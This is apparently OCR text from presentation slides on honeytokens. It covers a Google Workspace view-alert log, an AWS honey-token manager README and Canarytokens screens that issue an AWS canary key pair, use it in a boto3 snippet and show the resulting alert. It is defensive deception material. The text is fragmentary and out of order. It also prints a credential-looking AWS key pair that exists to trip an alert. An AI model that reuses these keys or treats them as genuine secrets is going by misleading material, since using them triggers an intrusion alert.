

## thinkst applied research

# · Simple count mode • Threshold mode

max@maxs-MacBook-Pro ~ \$ tail /var/log/system.log Jul 25 20:59:18 maxs-MacBook-Pro gsuites-watcher: CRITICAL: Actor Baseline Exceeded! stevebrule@thinkstcorp.com's view activity was 9 where baseline was 7.0. Jul 25 20:59:24 maxs-MacBook-Pro gsuites-watcher: CRITICAL: User token fired! gsuitestest@thinkstcorp.com's document: 1kGIfuKfniTkhXpxtbF9jNEZG4ffLoAVV-rZlBoa-bJg had the event occur: view which was made by user: hannah@thinkstcorp.com Jul 25 20:59:24 maxs-MacBook-Pro gsuites-watcher: CRITICAL: User token fired! gsuitestest@thinkstcorp.com's document: 1rSt9UmLP0syK0cds-YzF4eqo1KET0-MkEHIJ2eoW6zY had the event occur: view which was made by user: stevebrule@thinkstcorp.com Jul 25 20:59:24 maxs-MacBook-Pro gsuites-watcher: CRITICAL: Actor Baseline Exceeded! stevebrule@thinkstcorp.com's view activity was 9 where baseline was 7.0. Jul 25 20:59:24 maxs-MacBook-Pro gsuites-watcher: CRITICAL: User token fired! gsuitestest@thinkstcorp.com's document: 1fVEF7fr4dtFDmPupQUQ\_wJyGCz6rahQM9V-KuQXOAbk had the event occur: view which was made by user: stevebrule@thinkstcorp.com Jul 25 20:59:24 maxs-MacBook-Pro gsuites-watcher: CRITICAL: Actor Baseline Exceeded! stevebrule@thinkstcorp.com's view activity was 9 where baseline was 7.0. Jul 25 20:59:38 maxs-MacBook-Pro com.apple.xpc.launchd[1] (com.apple.quicklook[22747]): Endpoint has been activated through legacy launch(3) APIs. Please switch to XPC or bootstrap\_check\_in(): com.apple.q uicklook Jul 25 20:59:45 maxs-MacBook-Pro gsuites-watcher: CRITICAL: User token fired! gsuitestest@thinkstcorp.com's document: 1ZLqQ5Bqu6C2LM30wzEq-k-WaEXz\_QibFRZNwRwSThPg had the event occur: view which was made by user: stevebrule@thinkstcorp.com .0. Jul 25 20:59:45 maxs-MacBook-Pro gsuites-watcher: CRITICAL: Actor Baseline Exceeded! stevebrule@thinkstcorp.com's view activity was 9 where baseline was 7.0 Jul 25 21:00:20 maxs-MacBook-Pro login[22751]: USER\_PROCESS: 22751 ttys001  $max$ @maxs-MacBook-Pro ~ \$





AWSID Tokens



## # AWS honey token manager #

Bootstraps an AWS account with everything you need to generate, mangage, and distribute AWS honey tokens. Made with breakfast roti by the Atlassian security team. No added cyber.

AWS access keys are always a target for attakers and there's no way for them to determine a key is a honey token up front. The attacker attempt to use it on the Internet accessible, fully logged, AWS API.

It's trivial to create one access key and use it as a honey token but it quickly becames impossible to create hundreds or thousands and automatically expire them, report on them, and alert on them. The goodies in this repo make all of that easy and secure.

Configure your aws cli with root or admin access and run `./bootstrap.sh` to get started.

## Authors ##

- \* @dagrz
- \* @danbourke

# **@dagrz && @danbourke**






## Canarytokens by Ininkst

### What is this and why should I care?









## **Canarytokens by Thinkst**

What is this and why should I care?



Brought to you by Thinkst Canary, our insanely easy-to-use honeypot so When it matters.

© Thinkst Applied Research 2015-2017



thinkst



Copy this credential pair to your clipboard to use as desired:

[Default] Access key Id: AKIAIJH36VSP6ZYCPLYQ Secret Access Key: FzrIGUAzvK6SxKyuSwDuEgt4jDpL2/sPmZPCJoU8

### **Download your AWS Creds**

This canarytoken is triggered when someone uses this credential pair to access AWS programmatically (through the API).

The key is hyper unique. i.e. There is 0 chance of somebody having guessed these credentials.

If this token fires, it is a clear indication that this set of keys has "leaked".

Ideas for use:

- been compromised.
- 

## Your AWS key token is active!

皀

• These credentials are often stored in a file called  $\sim$ /.aws/credentials on linux/OSX systems. Generate a fake credential pair for your senior developers and sysadmins and keep it on their machines. If someone tries to access AWS with the pair you generated for Bob, chances are that Bob's

• Place the credentials in private code repositories. If the token is triggered, it means that someone is accessing that repo without permission

# thinkst

## $>>$

- >>> import boto3
- >>> access\_key='AKIAIJH36VSP6ZYCPLYQ'
- >>> secret\_key='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'
- 

>>> client = boto3.client("sts", aws\_access\_key\_id=access\_key, aws\_secret\_access\_key=secret\_key)



## Canarytoken triggered

An AWS API Key Token Canarytoken has been triggered by the Source IP 86.62.195.140.

### **Basic Details:**

